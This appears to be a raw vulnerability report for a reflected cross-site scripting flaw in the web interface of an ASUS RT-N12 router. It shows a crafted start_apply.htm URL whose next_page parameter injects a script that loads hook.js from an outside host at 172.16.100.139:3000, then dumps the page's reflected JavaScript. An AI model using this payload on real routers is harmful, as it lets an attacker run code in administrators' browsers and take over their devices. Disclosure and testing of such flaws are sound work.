 http://192.168.1.1/start_apply.htm
192.168.1.1/start_apply.htm?next_page=param<script></script>+"<script src=http://172.16.100.139:3000/hook.js></script>
Search
"'; var action_script = ''; var action_mode = ''; var action_wait = ''; var group_id = ''; var getflag = ''; function started_validating(){ } function done_validating(action){ parent.done_validating(action, group_id); } function started_committing(){
} function done_committing(){ page_modified = 1; } function no_changes_and_no_committing(){ } function invalid_variable_value(variable, bad_value, message){ } function restart_needed_time(second){ restart_time = second; } function
delay_redirect(next_url){ document.redirectForm.action = next_url; document.redirectForm.target = ""; document.redirectForm.submit(); } function top_delay_redirect(next_url){ document.redirectForm.action = next_url;
document.redirectForm.target = "_parent"; document.redirectForm.submit(); } function qis_delay_redirect(next_url){ parent.parent.document.redirectForm.action = next_url; parent.parent.document.redirectForm.target = "contentM";
parent.parent.document.redirectForm.submit(); } function redirect(){ parent.location.href = 'http://'+parent.document.form.lan_ipaddr.value+'/QIS_wizard.htm?flag=detect'; } function redirect_qis(){ /*if('1' == '1') parent.location.href =
'http://router.asus.com/index.asp'; else*/ parent.location.href = 'http://'+parent.document.form.lan_ipaddr.value+'/index.asp'; } function initial(){ if(getflag == "set_language"){ if(navigator.appName.indexOf("Microsoft") >= 0)
parent.parent.location.reload(); else parent.parent.location.href = parent.parent.location.href.split('#')[0]; } else if(next_page.indexOf("QIS_") >= 0){ if(dsl_support){ setTimeout("delay_redirect('"+next_page+"');", restart_time*1000); } else {
if(getflag.length > 0) document.redirectForm.flag.value = getflag; if(parent.document.getElementById("hidden_frame")){ if(getflag == "verify_detect_reboot"){ setTimeout("parent.parent.check_DUT();", restart_time*1000); return; } else
if(getflag == "dongle_mode"){ setTimeout("parent.detect3GConn();", restart_time*1000); return; } setTimeout("qis_delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); } else{ if(getflag == "auto_way_vpn"){
parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); return; } else if(getflag == "detect"){ parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_detect.htm');",
restart_time*1000); return; } else if(getflag == "verify_detect"){ parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); return; } else{ parent.showLoading(restart_time, "waiting");
if(parent.parent.isWLclient()) setTimeout("parent.parent.detectLANstatus('"+next_page+"', '"+getflag+"');", restart_time*1000); else setTimeout("top_delay_redirect('"+next_page+"');", restart_time*1000); } } } } else if(getflag ==
"ddnscheck"){ setTimeout("parent.go_index_page();", 2000); } else if(getflag == "aidisk"){ parent.Webdav_status = (parent.Webdav_status == 1) ? 0 : 1; parent.resultOfSwitchWebdavStatus(); } else
if(action_script.indexOf("aidisk_asusddns_register") >= 0){ setTimeout("parent.checkDDNSReturnCode();", 1000); } else if(action_script.indexOf("restart_ddns") >= 0) { setTimeout("parent.parent.checkDDNSReturnCode();", 1000); } else
if(action_script.indexOf("start_webs_upgrade") >= 0) { setTimeout("parent.startDownloading();", 1000); } else if(action_script == "restart_cloudsync"){ /* if multi-rule setTimeout("parent.isonEdit=0;", restart_time*1000);
setTimeout("parent.document.getElementById('update_scan').style.display = 'none';", restart_time*1000);*/ /* if one rule */ parent.showLoading(restart_time, "waiting"); setTimeout("top_delay_redirect('"+current_page+"');",
restart_time*1000); } else if(action_script == "reboot"){ parent.stopFlag = 1; parent.showLoading(restart_time); setTimeout("parent.parent.location.href='"+next_page+"';", (restart_time+2)*1000); } else if(getflag == "liveUpdate"){
setTimeout("parent.detect_firmware();", 5000); } else if(action_script == "start_diskscan"){ parent.show_loadingBar_field(); } else if(action_script == "restart_diskmon"){ parent.document.getElementById('loadingIcon_apply').style.display =
"none"; } else if(getflag == "router_sync_ddns"){ parent.apply_sharelink(); } else if(getflag == "apply_routersync"){ parent.show_block(); } else if(page_modified == 1){ parent.showLoading(restart_time, "waiting"); if(current_page.length >
0){ if(current_page.indexOf("clients.asp") >= 0){ document.redirectForm.flag.value = "Client"; setTimeout("top_delay_redirect('/');", restart_time*1000); } else if(current_page.indexOf("Advanced_OperationMode_Content.asp") >= 0){
parent.document.getElementById('drword').innerHTML = "The LAN IP of RT-N12 is"+parent.document.form.lan_ipaddr.value+".If you can't back setting page later, please renew IP configuration of your computer.
"; setTimeout("hideLoading() ",20000); setTimeout("parent.document.getElementById('Loading').style.display = 'none';",20000); setTimeout("parent.dr_advise();",20000); setTimeout("redirect()", restart_time*1000); } else
if(current_page.indexOf("Advanced_LAN_Content.asp") >= 0){ parent.document.getElementById('drword').innerHTML = "The LAN IP of RT-N12 is"+parent.document.form.lan_ipaddr.value+".If you can't back setting page later, please
renew IP configuration of your computer.
"; setTimeout("hideLoading();",20000); setTimeout("parent.dr_advise();",20000); setTimeout("redirect_qis()",restart_time*1000); } else if(getflag == "nodetect"){ setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); }
else if(current_page.indexOf("Advanced_System_Content") >= 0){ if(getflag != ""){ setTimeout("parent.parent.location.href='"+getflag+"/"+current_page+"';", restart_time*1000); } else
setTimeout("parent.parent.location.href='"+current_page+"';", restart_time*1000); } else{ setTimeout("parent.parent.detectLANstatus('"+current_page+"', '');", restart_time*1000); } } } else{ if(current_page.length > 0){
setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else if(next_page.length > 0){ setTimeout("delay_redirect('"+next_page+"');", restart_time*1000); } } } function hideLoading(){
parent.document.getElementById("loadingBlock").style.visibility = "hidden"; }